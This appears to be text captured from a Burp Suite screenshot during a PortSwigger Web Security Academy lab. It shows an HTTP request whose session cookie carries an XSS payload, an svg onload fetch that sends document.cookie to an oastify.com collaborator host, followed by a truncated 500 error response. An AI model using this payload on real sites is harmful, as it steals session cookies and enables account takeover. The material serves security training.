 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae200a00425304582f8100b004e00cf.web-security-academy.net
3 Cookie: session=
'%22%3e%3csvg%2fonload%3dfetch(%60%2f%2f9dnj1ig63bkvwvgh5bip4rcodfj67wvl.oastify.com%2f%24%7bencodeURICo
mponent(document.cookie)%7d%60)%3e%3a6C6H3qqvmFP0mEZ2pd93bvnsshUbDtAD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64
5 Accept: text/html,application/xhtml+xml,ap
6 Accept-Language: en-US,en;q=0.5
7
8
'"><svg/onload=fetch(`//9dnj1ig63bkvwvgh5bip4rcodfj67wvl.oastify.com/${encodeURI
Component(document.cookie)}`)>:6C6H3qqvmFP0mEZ2pd93bvnsshUbDtAD
Press 'F2' for focus
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2376
5
6 <!DOCTYPE html>
7 <html>
8 <head>